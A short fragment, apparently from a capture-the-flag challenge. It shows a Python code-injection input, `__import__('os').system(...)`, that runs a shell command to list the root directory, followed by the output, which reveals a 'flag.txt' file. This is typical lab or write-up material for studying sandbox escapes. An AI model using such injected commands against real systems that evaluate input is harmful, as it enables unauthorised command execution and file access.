 >> __import__('os').system('cd ..; ls')
bin
boot
challenge
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var